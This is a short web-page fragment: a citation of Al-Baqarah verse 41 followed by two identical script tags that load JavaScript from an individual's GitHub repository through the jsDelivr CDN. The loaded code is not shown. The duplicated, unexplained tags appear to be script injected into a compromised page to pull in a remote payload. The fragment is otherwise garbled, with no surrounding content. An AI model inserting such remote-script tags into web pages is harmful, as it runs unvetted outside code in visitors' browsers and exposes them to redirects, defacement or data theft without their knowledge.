 ( - Al-Baqarah-41)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  